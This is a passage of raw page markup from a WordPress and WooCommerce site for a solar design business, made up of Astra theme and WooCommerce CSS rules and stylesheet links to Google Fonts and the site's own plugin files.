.mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;} @media (max-width: 1200px) { .ast-separate-container .comment-respond { padding: 3em 2.34em; } }.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container 